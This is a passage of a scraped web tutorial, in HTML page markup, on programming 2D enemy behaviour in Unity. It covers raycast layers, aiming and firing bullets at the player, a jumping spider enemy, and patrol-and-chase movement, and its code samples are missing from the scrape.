<div>The idea of the collisionLayer variable is that the raycast will only detect collisions with game objects that are on a specific layer. Add a new layer and name it Player:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-a4f4703 elementor-widget elementor-widget-image" data-id="a4f4703" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 8" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/8015bff8baa367d7647136c043c1bceaa35af0da51932ceb2be50178e7c736e1.jpeg" alt="Img 8" /></div>
</div>
<div class="elementor-element elementor-element-964f2d0 elementor-widget elementor-widget-text-editor" data-id="964f2d0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Now change the layer for the player object to Player layer:</p>
</div>
</div>
<div class="elementor-element elementor-element-5531247 elementor-widget elementor-widget-image" data-id="5531247" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 9" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/ed0af400f6f89572c70126b56a55ea107564b80944172cdf8431089b03b36412.jpeg" alt="Img 9" /></div>
</div>
<div class="elementor-element elementor-element-b0bead2 elementor-widget elementor-widget-text-editor" data-id="b0bead2" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Now select the Spider Shooter object and in the Inspector tab for the SpiderShooter script, select the Player layer for the Collision Layer variable we created in the script:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-2090f49 elementor-widget elementor-widget-image" data-id="2090f49" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 10" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/26493253e31e0cea4b04d9b381b268c4d5bd50a74105149cf2839ada0a039a68.jpeg" alt="Img 10" /></div>
</div>
<div class="elementor-element elementor-element-75e397e elementor-widget elementor-widget-text-editor" data-id="75e397e" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Now the raycast will only detect collisions with game objects that are on the Player layer. Let’s run the game to test it:</p>
</div>
</div>
<div class="elementor-element elementor-element-25f01c4 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="25f01c4" data-element_type="widget" data-settings="{" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
<div class="elementor-video"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3860ba0 elementor-widget elementor-widget-text-editor" data-id="3860ba0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>The collision works but again we have the same problem we had with OnTriggerStay2D which can be fixed in the same way by adding a timer functionality.</div>
<div></div>
<div>We already did that a couple of times during this tutorial so I am not going to demonstrate it again as you can do that by yourself, plus I will leave you with the fixed version of the script down below for your reference:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-00a3d0d elementor-widget elementor-widget-text-editor" data-id="00a3d0d" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Now when it comes to raycasts they are a wide topic, because we have a raycast that creates a line, we also have a box shaped raycast and a circle shaped raycast.</div>
<div></div>
<div>They all work in the same way but they are shaped differently. You can research more about raycast and you will find examples how to use them, I am not going to cover every form of a raycast in this tutorial because it will go off topic since we are interested in creating enemy AI behaviour.</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-98bba7f elementor-widget elementor-widget-heading" data-id="98bba7f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Shooting In Player’s Direction</h3>
</div>
</div>
<div class="elementor-element elementor-element-d02fd9b elementor-widget elementor-widget-text-editor" data-id="d02fd9b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>So far, all the AI examples we saw make the enemy shoot in one direction. But what if we want the enemy to shoot in the player’s direction, for example you have an enemy with a gun and you want it to shoot the player no matter where the player is in the level.</p>
<p>For that, we need to make the enemy rotate towards the player’s direction first, and then fire a bullet in that direction.</p>
<p>We are going to use the same shooting functionality, but you can remove the current code from the Update function and the LayerMask variable declaration since we don’t need raycasting for this example.</p>
<p>What we do need is a reference to the player’s Transform component because want the enemy to rotate towards the player.</p>
<p>Above the Start function declare the following variable:</p>
</div>
</div>
<div class="elementor-element elementor-element-630a830 elementor-widget elementor-widget-text-editor" data-id="630a830" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>In the Awake function, we will get the reference to the player’s Transform component:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-73297b4 elementor-widget elementor-widget-text-editor" data-id="73297b4" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Since we are using FindWithTag function, make sure that the player object is tagged with Player tag.</div>
<div></div>
<div>To make the spider enemy face the player’s direction, we need two more variables. Below the playerTransform variable, declare the following variables:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-4be61cd elementor-widget elementor-widget-text-editor" data-id="4be61cd" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>First we need to calculate the direction where the player is facing, for that we are going to use the direction variable, then we need to calculate the angle by which we need to rotate the enemy to make it face the player’s direction, for that we will use the angle variable.</div>
<div></div>
<div>Below the Shoot function, we are going to create a function that is going to calculate the direction and the angle, and make the enemy face the player:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-ee25d14 elementor-widget elementor-widget-text-editor" data-id="ee25d14" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>To calculate the direction of the player, we simply subtract from the player’s current position the current position of the enemy.</div>
<div></div>
<div>To calculate the angle we use the Atan2 function from the Mathf library. Atan2 function will return an angle between two points in radians, that is why we multiply the returned value with Rad2Deg which will convert radians into degrees. This is how we will get the angle between the two points.</div>
<div></div>
<div>And to rotate the enemy towards the player, we use the AngleAxis function from the Quaternion class. AngleAxis will rotate around the given axis by the given degrees.</div>
<div></div>
<div>The first parameter are the amount of degrees by which we will rotate, and the second parameter is the axis around which we will rotate. Since this is a 2D to make the spider rotate towards the player’s direction we use the Z axis which is what Vector3.forward represents.</div>
<div></div>
<div>And for the degrees we use the calculated angle and we added 90 degrees to it to make it rotate towards the player’s direction.</div>
<div></div>
<div>Make sure that you call the FacePlayersDirection in the Update function:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-4b6b7d6 elementor-widget elementor-widget-code-highlight" data-id="4b6b7d6" data-element_type="widget" data-widget_type="code-highlight.default">
<div class="elementor-widget-container">
<div class="prismjs-tomorrow copy-to-clipboard ">
<pre class="highlight-height language-csharp line-numbers" data-line=""></pre>
</div>
</div>
</div>
<div class="elementor-element elementor-element-e0c86df elementor-widget elementor-widget-text-editor" data-id="e0c86df" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Now run the game and let’s test it out:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-d244b44 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="d244b44" data-element_type="widget" data-settings="{" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
<div class="elementor-video"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-d46221c elementor-widget elementor-widget-text-editor" data-id="d46221c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Wherever the player goes, the spider enemy is rotating in that direction. Now to shoot the bullet in the direction the spider is facing we need to make a couple of changes.</div>
<div></div>
<div>First, in the Assets -&gt; Prefabs folder, select the Spider Shooter Bullet, and in the Inspector tab locate the Rigidbody 2D component and set the Gravity Scale value to 0:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-b630456 elementor-widget elementor-widget-image" data-id="b630456" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 11" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/7220c15fa2528ebf94c4c19d0aec31873cbf447b4a424b06cff24bd783abc5e4.jpeg" alt="Img 11" /></div>
</div>
<div class="elementor-element elementor-element-ee6e3fa elementor-widget elementor-widget-text-editor" data-id="ee6e3fa" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>If we want the bullet to move towards the direction where it is fired, then we need to turn off the gravity affect it, otherwise the gravity will pull the bullet down.</p>
<p>Next, open the SpiderBullet script, and below the class declaration add the following lines of code:</p>
</div>
</div>
<div class="elementor-element elementor-element-0c6ed92 elementor-widget elementor-widget-text-editor" data-id="0c6ed92" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>You can already assume what we are going to do with both of these variables. But before we proceed with that, we need to attach the Rigidbody2D component to the appropriate slot in the Inspector tab.</p>
<p>You can drag the Spider Shooter Bullet object in the slot and it will register its Rigidbody2D component:</p>
</div>
</div>
<div class="elementor-element elementor-element-3fbd938 elementor-widget elementor-widget-image" data-id="3fbd938" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 12" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/69285150e1797e07d142feb4b62e0f1f2c6bf4a37ea23b757d70d2eb93003643.jpeg" alt="Img 12" /></div>
</div>
<div class="elementor-element elementor-element-4a0c1d0 elementor-widget elementor-widget-text-editor" data-id="4a0c1d0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>To shoot the bullet, we need to create a function:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-a3b4044 elementor-widget elementor-widget-text-editor" data-id="a3b4044" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>This function is going to shoot the bullet in the given direction multiplied with the moveSpeed. The moveSpeed variable has the SerializeField property so we can change the speed in the Inspector tab whenever we want.</div>
<div></div>
<div>We also need to stop the movement when the bullet gets deactivated inside the OnDisable:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-4d1cf1c elementor-widget elementor-widget-text-editor" data-id="4d1cf1c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>The reason for this is when we deactivate the game object, that will not affect the movement speed he already has, it will just deactivate it, and when we activate the object again it will continue to use the speed the object had in the moment of its deactivation, and this can mess up our shooting system.</div>
<div></div>
<div>Now open the SpiderShoot script. Inside the FacePlayerDirection function add the code that will shoot the bullet after X amount of seconds:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-d082360 elementor-widget elementor-widget-text-editor" data-id="d082360" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>As you can see, we are using the same approach we used so far. Of course, you can also trigger the shooting like we showed in the previous examples.</p>
<p>Now to shoot the bullet, we need to make a couple of changes. First, we are going to change the declaration of the bullets list from:</p>
</div>
</div>
<div class="elementor-element elementor-element-ef4628e elementor-widget elementor-widget-text-editor" data-id="ef4628e" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The reason for this is because we are going to use the Rigidbody2D component of the bullet to make it move e.g. to shoot the bullet. We already created the ShootBullet function inside the SpiderBullet script, and in order to access that function we either need to use GetComponent, which can be performance heavy, or we can store a reference to the SpiderBullet class itself and simply access the function from the stored variable which is more efficient.</p>
<p>Before we proceed, inside the Start function we need to modify the code that is storing the bullet game objects in the list:</p>
</div>
</div>
<div class="elementor-element elementor-element-eb8396d elementor-widget elementor-widget-text-editor" data-id="eb8396d" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Because we are storing SpiderBullet references in the list, when we create the bullet game object we need to use GetComponent to get a reference to its script and store it in the array.</div>
<div></div>
<div>We also set a new value for the waitTime variable to prevent the bullet shooting as soon as the game starts.</div>
<div></div>
<div>We also need to modify the Shoot function so that it uses the ShootBullet function from the SpiderBullet script when we want to shoot the bullet:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-e713f90 elementor-widget elementor-widget-code-highlight" data-id="e713f90" data-element_type="widget" data-widget_type="code-highlight.default">
<div class="elementor-widget-container">
<div class="prismjs-tomorrow copy-to-clipboard ">
<pre class="highlight-height language-csharp line-numbers" data-line=""></pre>
</div>
</div>
</div>
<div class="elementor-element elementor-element-7d4ae9c elementor-widget elementor-widget-text-editor" data-id="7d4ae9c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>In the previous examples when we spawned the bullet, we used Quaternion.identity for its rotation, but this time we are using transform.rotation which is the rotation of the parent game object e.g. the spider.</div>
<div></div>
<div>We need to use the spider’s rotation so that the bullet is also facing the player when it gets instantiated or activated again.</div>
<div></div>
<div>To shoot the bullet, we simply call its ShootBullet function passing transform.up as the parameter.</div>
<div></div>
<div>One new line of code we added in the Shoot function is the code on line 33. If we don’t find any deactivated bullets in the game, we will create a new one. And in order to shoot the new bullet we need to access it by subtracting 1 from the total count of the bullets in the list.</div>
<div></div>
<div>Save the new changes we made to the script and run the game to test it out:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-8d88ccb elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="8d88ccb" data-element_type="widget" data-settings="{" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
<div class="elementor-video"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-7a2c8b1 elementor-widget elementor-widget-text-editor" data-id="7a2c8b1" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Now we have totally different AI system where the enemy is following the player’s movement and shooting bullets towards his direction. As I already mentioned, you can change the speed of the bullets to make them faster and with that make the game more challenging.</div>
<div></div>
<div>I will leave the new modified SpiderShooter script, as well as the SpiderBullet script down below for your reference:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-3897644 elementor-widget elementor-widget-code-highlight" data-id="3897644" data-element_type="widget" data-widget_type="code-highlight.default">
<div class="elementor-widget-container">
<div class="prismjs-tomorrow copy-to-clipboard ">
<pre class="highlight-height language-csharp line-numbers" data-line=""></pre>
</div>
</div>
</div>
<div class="elementor-element elementor-element-03e6601 elementor-widget elementor-widget-heading" data-id="03e6601" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Enemy Jumping AI</h3>
</div>
</div>
<div class="elementor-element elementor-element-9ad6620 elementor-widget elementor-widget-text-editor" data-id="9ad6620" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Moving forward, in the Assets -&gt; Scenes folder open the scene named 2 – Basic Enemy AI Jump Attack. Inside the scene you will see a small spider in the middle, which is going to be our enemy for this example, and you see the player object.</p>
<p>I have prepared the animations of the spider as well as the script and I added some code that will animate him so that we don’t have to do that because that’s not the goal of this tutorial.</p>
<p>The idea of the Spider Jumper is to make him jump and try to kill the player while he is attempting to jump over the spider.</p>
<p>If you checked out the SpiderJumper script that I already prepared you will notice from the variables I’ve prepared that we are going to use a timer to make the spider jump.</p>
<p>But first, let us create the Jump function:</p>
</div>
</div>
<div class="elementor-element elementor-element-0c9fbce elementor-widget elementor-widget-text-editor" data-id="0c9fbce" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>You can declare the Jump function below the HandleAnimations function. As you can see we are using the same approach as with SpiderShooter.</div>
<div></div>
<div>When we jump, we set canJump to false to prevent double jump, and then we add velocity to the rigidbody’s Y axis to push it upwards.</div>
<div></div>
<div>You are probably wondering why didn’t we just used a timer like we did with SpiderShooter, and the reason is that we need to detect if the Spider Jumper is on the ground as well as if a certain amount of time has passed.</div>
<div></div>
<div>Because of that we have another function that is going to handle the jumping:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-2767681 elementor-widget elementor-widget-text-editor" data-id="2767681" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Inside HandleJumping is where we are actually going to jump. If Time.time is greater than jumpTimer, then we are allowed to jump, but we also need to test if the spider is on the ground as we already mentioned which we are doing on line 9.</div>
<div></div>
<div>If the magnitude of the rigidbody’s velocity is 0, that means that the spider is not moving. If you don’t know what is magnitude and how it works, you can learn about that by clicking here.</div>
<div></div>
<div>The last step is to call the HandleJumping and HandleAnimation in the Update function:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-815bfc7 elementor-widget elementor-widget-text-editor" data-id="815bfc7" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Now run the game and let’s test it out:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-ec1df1d elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="ec1df1d" data-element_type="widget" data-settings="{" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
<div class="elementor-video"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-2946c5e elementor-widget elementor-widget-text-editor" data-id="2946c5e" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>You are probably wondering how the enemy jumping AI example is different from the enemy shooting AI example that we first introduced.</div>
<div></div>
<div>Well, I am glad you asked that handsome stranger.</div>
<div></div>
<div>This example shows you that depending on the type of the enemy, you can use your own logic to implement the enemy AI. The first enemy was shooting, which is common in a lot of games, for that enemy you implement the shooting logic.</div>
<div></div>
<div>The second enemy was jumping and that way preventing the player from jumping over him. The AI logic we used for this enemy is similar to the first, but in the game it looks so much different.</div>
<div></div>
<div>Of course, you can also implement the trigger and raycast logic for the Spider Jumper same as what we did for the Spider Shooter, but again this comes back to what are you trying to achieve in your game and what is the outcome you are looking for.</div>
<div></div>
<div>I will leave the full version of the SpiderJumper script down below for your reference:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-aaad7b6 elementor-widget elementor-widget-heading" data-id="aaad7b6" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Enemy AI Movement</h3>
</div>
</div>
<div class="elementor-element elementor-element-da74f71 elementor-widget elementor-widget-text-editor" data-id="da74f71" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>All examples we saw so far are using static enemies e.g. enemies that don’t move and only shoot or perform another form of attack.</p>
<p>For this example we are going to see how we can make the enemy move around the level.</p>
<p>Inside the Assets -&gt; Scenes folder, open the scene named 3 – Basic And Intermediate Enemy AI Point A To Point B Movement.</p>
<p>Inside you will see a prepared level and a prepared enemy. I have also prepared a script called GuardPointToPoint and attached it on the enemy object.</p>
<p>When you open the GuardPointToPoint script in visual studio you will see that I’ve already prepared a few variables and one function that will animate the enemy.</p>
<p>To make the movement work, we need to add a few more variables. Above the Awake function, add the following lines of code:</p>
</div>
</div>
<div class="elementor-element elementor-element-761a040 elementor-widget elementor-widget-text-editor" data-id="761a040" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>The movementPoints variable declared on line 2 is an array of Transforms which will be the movement positions laid out in the level where the enemy can move.</div>
<div></div>
<div>The currentMovementPoint is the position where we are currently moving towards.</div>
<div></div>
<div>The currentMovementPointIndex is going to store the index of the current position from the movementPoints array. In regards to previousMovementPointIndex we are going to compare it to the currentMovementPointIndex every time we want to change the movement position to make sure that we don’t get the same movement position.</div>
<div></div>
<div>And the moveSpeed variable is self explanatory.</div>
<div></div>
<div>First we are going to create a function that is going to handle the movement of the enemy:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-eb5d357 elementor-widget elementor-widget-text-editor" data-id="eb5d357" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>We are using Vector2.MoveTowards to make the enemy move towards the currentMovementPoint e.g. the current destination the enemy is moving towards.</div>
<div></div>
<div>The function requires three parameters. The first parameter is the origin e.g. the starting position, the second parameter is the target position e.g. where we are going to, and the third parameter is the speed by which we are going to get to the target position.</div>
<div></div>
<div>Next, we use the Vector2.Distance function to calculate the distance between two points. And we are calculating the distance between the current position of the enemy and the currentMovementPoint e.g. our destination.</div>
<div></div>
<div>If that value is less than 0.1 that means the enemy has reached the target point and now we should change the currentMovementPoint to a new position in the game.</div>
<div></div>
<div>To do this, we need to create a new function</div>
</div>
</div>
<div class="elementor-element elementor-element-3646d21 elementor-widget elementor-widget-text-editor" data-id="3646d21" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Again, we are using the while loop but this time we passed true as the parameter which means the loop will run forever. However, we have a condition where we will break out of the loop.</div>
<div></div>
<div>That condition is if the currentMovementPointIndex is not equal to the previousMovementPointIndex, which means we don’t want to get the same movement position as the previous one.</div>
<div></div>
<div>Let’s say the value of previousMovementPointIndex is 3, and we try to randomize the value of currentMovementPointIndex on line 6 above, if the Random.Range returns the value of 3, then we would get the same position, because of that we have the condition test on line 8.</div>
<div></div>
<div>If that condition is not true, then the loop will run again, randomizing the value of currentMovementPoint again, and it will continue to do so until the condition on line 8 is true which means the currentMovementPointIndex is not equal to previousMovementPointIndex.</div>
<div></div>
<div>When that happens we will set the previousMovementPointIndex to be equal to currentMovementPointIndex so that we can test again for the same condition on line 8 and make sure we don’t get the same movement position.</div>
<div></div>
<div>Next, we set the currentMovementPoint to position of the element at currentMovementPointIndex in the movementPoints array. And after that we use the break keyword to break out of the while loop.</div>
<div></div>
<div>To make this work, we need to call the SetMovementPointTarget in the Start function to set the first initial movement point:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-dc03168 elementor-widget elementor-widget-text-editor" data-id="dc03168" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>And we need to call the same function inside the MoveToTarget when we test if the distance between the current enemy position and the currentMovementPoint is less than 0.1 so that we can set a new movement point when we reach the previous one:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-b2f28ca elementor-widget elementor-widget-text-editor" data-id="b2f28ca" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>One more thing we need to do is add the code that will handle the facing direction depending on where the enemy is going:</p>
</div>
</div>
<div class="elementor-element elementor-element-504fc2f elementor-widget elementor-widget-text-editor" data-id="504fc2f" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The logic is simple, based on the position X of the enemy and the current movement point, we will change the facing direction.</p>
<p>When the enemy’s position X is greater than the position X of the current movement point that means that the player is on the right side and he is going towards the left side. In that case we set the Scale X to a positive number, because by default how the enemy sprite is created he is facing the left side.</p>
<p>And if the position X of the enemy is less than the position X of the current movement point, then we set the Scale X to negative value to change the facing direction of the enemy.</p>
<p>To make this work, we are going to call the HandleFacingDirection in the Update function:</p>
</div>
</div>
<div class="elementor-element elementor-element-7af315c elementor-widget elementor-widget-text-editor" data-id="7af315c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Before we can test this out, we need to create empty game objects and position them in the level where we want the enemy to move:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-e243116 elementor-widget elementor-widget-image" data-id="e243116" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 13" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/44bf626ce1fd31444a9a9a064f133b7e1d7d5acfc067a450e7504a13aee41464.jpeg" alt="Img 13" /></div>
</div>
<div class="elementor-element elementor-element-43f36d3 elementor-widget elementor-widget-text-editor" data-id="43f36d3" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>When we are done with that, we need to add the movement points in the movement points array we created in the GuardPointToPoint script:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-71897cc elementor-widget elementor-widget-image" data-id="71897cc" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 14" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/2de677f7f3d9caa509474bf6bf6cdfb2357ad58e2a1c5033568fda6d394162e2.jpeg" alt="Img 14" /></div>
</div>
<div class="elementor-element elementor-element-9acb105 elementor-widget elementor-widget-text-editor" data-id="9acb105" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>I’ve attached the points from the Hierarchy tab in the Movement Points slots in the GuardPointToPoint script, but you can also tag the movement points and get a reference to them from code by using their tag.</p>
<p>Run the game and let’s test it out:</p>
</div>
</div>
<div class="elementor-element elementor-element-b173348 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="b173348" data-element_type="widget" data-settings="{" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
<div class="elementor-video"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-96b5c31 elementor-widget elementor-widget-text-editor" data-id="96b5c31" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>As soon as the enemy reaches the end of the current movement point a new one is calculated and the enemy starts moving towards that movement point.</div>
<div></div>
<div>What’s really smart about this set up is that we can have as many movement points as we want, we just need to add them in the movement points array and then the script will one movement point at random and make the enemy move towards it.</div>
<div></div>
<div>I will leave the full GuardPointToPoint script down below as a reference:</div>
</div>
</div>
<div class="elementor-element elementor-element-24dcd9a elementor-widget elementor-widget-heading" data-id="24dcd9a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Moving Towards Player Target</h3>
</div>
</div>
<div class="elementor-element elementor-element-4d75e29 elementor-widget elementor-widget-text-editor" data-id="4d75e29" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>In the example we created, the enemy is moving from one point to another and this behaviour can be good if you want to have a patrolling enemy, or if you have a part of your level where the player needs to pass and you have an enemy that moves in that part of the level and so on.</div>
<div></div>
<div>But how can we make the enemy patrol between points, and when he detects the player he moves towards the player?</div>
<div></div>
<div>There are, of course, multiple ways how we can achieve this. One of the ways is to detect the player using a collider, and when that happens switch the moving target towards the player object.</div>
<div></div>
<div>In the Hierarchy tab select the Guard enemy game object, and change the size of its collider and also make the collider a trigger:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-18b4f29 elementor-widget elementor-widget-image" data-id="18b4f29" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 15" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/a57704430eee87cc4a9a0a49a89552e28753bb258b17816996fa9892c99aaa4c.jpeg" alt="Img 15" /></div>
</div>
<div class="elementor-element elementor-element-9686f13 elementor-widget elementor-widget-text-editor" data-id="9686f13" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Next, in the GuardPointToPoint script, above the Awake function add the following variable:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-de50640 elementor-widget elementor-widget-text-editor" data-id="de50640" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>In the OnTriggerEnter2D function, we are going to detect when we collide the player and make the enemy move towards the player, and in the OnTriggerExit2D function we will detect when the player leaves the bounds of the enemy’s collider and we will stop chasing him:</p>
</div>
</div>
<div class="elementor-element elementor-element-cb69d42 elementor-widget elementor-widget-text-editor" data-id="cb69d42" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>In OnTriggerEnter2D we compare the tag of the game object the enemy has collided with, and if it’s equal to the Player tag, then we will set the currentMovementPoint to the position of the player.</p>
<p>In OnTriggerExit2D we do the same thing, except that this time we call the SetMovementPointTarget function to set a new movement point for the enemy.</p>
<p>As for the chasePlayer variable, we are going to use to determine if the enemy should move towards the player game object or towards one of the movement points laid out in the level, and we are going to do that in the Update function:</p>
</div>
</div>
<div class="elementor-element elementor-element-bb9a2a0 elementor-widget elementor-widget-text-editor" data-id="bb9a2a0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Run the game and let’s test it out:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-7b24b5a elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="7b24b5a" data-element_type="widget" data-settings="{" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
<div class="elementor-video"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-7016556 elementor-widget elementor-widget-text-editor" data-id="7016556" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>I’e moved the player outside the bounds of the camera on purpose so that we can see what is happening from the Scene tab. As soon as the enemy detected the player with its collider, it started moving towards him.</p>
<p>Of course, in this example, I only coded the movement AI, but depending on your game, the enemy will deal damage to the player when it reaches its destination.</p>
<p>You can do this by calling the attack animation, or you can create a child game object for the enemy and attach a collider and a damage script on it, and when the child object collides with the player it will deal damage to him and so on.</p>
<p>I will leave the new modified GuardPointToPoint script down below as a reference:</p>
</div>
</div>
<div class="elementor-element elementor-element-3af5055 elementor-widget elementor-widget-heading" data-id="3af5055" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Creating Enemy AI Behaviour With Raycasts</h3>
</div>
</div>
<div class="elementor-element elementor-element-c102bf1 elementor-widget elementor-widget-text-editor" data-id="c102bf1" data-element_type="widget" data-widget_type="text-editor.default">
